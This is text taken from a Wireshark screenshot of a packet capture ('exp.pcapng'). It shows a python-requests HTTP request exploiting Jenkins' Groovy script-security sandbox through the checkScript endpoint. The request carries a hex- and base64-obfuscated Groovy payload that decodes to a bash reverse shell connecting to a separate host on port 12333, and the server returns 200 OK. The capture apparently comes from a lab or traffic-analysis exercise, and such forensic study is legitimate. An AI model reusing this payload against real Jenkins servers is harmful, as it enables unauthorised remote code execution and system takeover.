 exp.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
34 3.232887097 192.168.110.3 192.168.110.2 TCP 74 51210 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2522664607 TSecr=0 WS=128
35 3.232913588 192.168.110.2 192.168.110.3 TCP 74 8080 → 51210 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3959715008 TSecr=2522664607 WS=128
36 3.232927336 192.168.110.3 192.168.110.2 TCP 66 51210 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2522664607 TSecr=3959715008
37 3.233049037 192.168.110.3 192.168.110.2 HTTP 620 GET /descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbo…
38 3.233056068 192.168.110.2 192.168.110.3 TCP 66 8080 → 51210 [ACK] Seq=1 Ack=555 Win=64640 Len=0 TSval=3959715009 TSecr=2522664608
39 3.245473179 192.168.110.2 192.168.110.3 HTTP 250 HTTP/1.1 200 OK (text/html)
40 3.245538602
41 3.246175477
42 3.248332765
43 3.248356467
Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · exp.pcapng
GET /descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=True&value=public+class+x%7Bpublic+x%28%29%7Bne
w+String%28%2262617368202d63207b6563686f2c596d467a614341746153412b4a6941765a4756324c33526a634338784f5449754d5459344c6a55324c6a45774e4338784d6a4d7a4d794177506959
787d7c7b6261736536342c2d647d7c7b626173682c2d697d%22.decodeHex%28%29%29.execute%28%29%7D%7D HTTP/1.1
Host: 192.168.110.2:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.27.1
HTTP/1.1 200 OK
Date: Sun, 08 Jun 2025 17:51:04 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
Frame 41: 66 bytes
Ethernet II, Src:
Internet Protocol
Transmission Contro
exp.pcapng